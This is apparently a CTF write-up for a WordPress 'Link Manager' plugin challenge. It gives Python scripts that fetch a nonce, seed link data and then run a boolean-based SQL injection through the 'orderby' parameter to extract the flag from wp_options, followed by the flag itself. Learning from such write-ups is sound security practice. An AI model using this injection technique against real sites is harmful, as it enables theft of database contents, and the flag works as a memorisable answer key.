
http://100.25.255.51:9091/wp-json/wp/v2/media/This should give you a list of media items, including the flag.
- Access the Flag URL: Once you have identified the correct URL for the flag from the media endpoint, access it directly in your browser.
Flag
Link Manager
Description
I am very angry that WordPress dropped the support for Link Manager in version 3.5 release. I created my own plugin to cover that feature and it is still in the beta phase, can you check if everything's solid?
NOTE: This is a fully white box challenge, almost no heavy brute force is needed.
How to Solve
I solved this challenge by leveraging SQL injection in the link-manager. I used a boolean-based SQL injection to extract the flag stored in the flag_links_data option. Below is my solution script.
Step 1: Populate the Data
import httpx
import re

link = "http://100.25.255.51:9097"

# Step 1: Fetch the Nonce from the Front Page
def fetch_nonce():
    front_page_url = link
    response = httpx.get(front_page_url)

    # Extract the nonce using regex (adjust pattern based on how it's printed)
    match = re.search(r"ajaxNonce\s*=\s*'([a-zA-Z0-9_-]+)'", response.text)
    if match:
        return match.group(1)
    else:
        raise ValueError("Nonce not found on the front page.")

# Step 2: Submit the Link Data
def submit_link(url, name, description):
    # Fetch nonce from the front page
    nonce = fetch_nonce()

    # Define the AJAX URL
    ajax_url = link+"/wp-admin/admin-ajax.php"

    # Prepare the data payload
    data = {
        'action': 'submit_link',
        'nonce': nonce,
        'url': url,
        'name': name,
        'description': description,
    }

    # Send the POST request to submit the link
    response = httpx.post(ajax_url, data=data)

    # Check the response
    if response.status_code == 200:
        print(f"Success: {response.json()}")
    else:
        print(f"Failed: {response.status_code}, {response.text}")

# Usage: Replace the URL, Name, and Description with your own values
try:
    submit_link(
        url="https://example.com",
        name="Example Link",
        description="This is an example link submission via AJAX."
    )
except Exception as e:
    print(f"Error: {e}")
Step 2: Boolean-Based SQL Injection Script
Once the data is populated, you can use boolean-based SQL injection to retrieve the flag with this script:
import string
import asyncio
import httpx

# Define the target URL
url = "http://100.25.255.51:9097/wp-admin/admin-ajax.php"
known = "CTF{"

# Asynchronous function to send POST requests
async def send_request(char, known):
    to_search = f"{known + char}%".encode().hex()
    data = {
        "action": "get_link_data",
        "link_name": "Example Link",
        "orderby": f"1,extractvalue(null,concat((select 0 from dual where (select option_value from wp_options where option_name = 0x{'flag_links_data'.encode().hex()}) like binary 0x{to_search}),0x01)) -- -",
        "order": "ASC"
    }

    async with httpx.AsyncClient() as client:
        response = await client.post(url, data=data)
        return char, response.text

# Main asynchronous function to control the process
async def sql_injection():
    global known
    while True:
        # Create a list of tasks for each character in string.ascii_letters + "{}"
        tasks = []
        for char in string.ascii_letters+string.digits + "{}_":
            tasks.append(send_request(char, known))

        # Gather all the responses concurrently
        responses = await asyncio.gather(*tasks)

        # Process the responses to find the correct character
        for char, response_text in responses:
            print(response_text)
            if "No data found." in response_text:
                known += char

                print(f"Found character: {char}, known string so far: {known}")
                break

# Run the async process
asyncio.run(sql_injection())

# https://www.securityidiots.com/Web-Pentest/SQL-Injection/group-by-and-order-by-sql-injection.html
Flag
CTF{ord3ring_sql_inj3ction_links}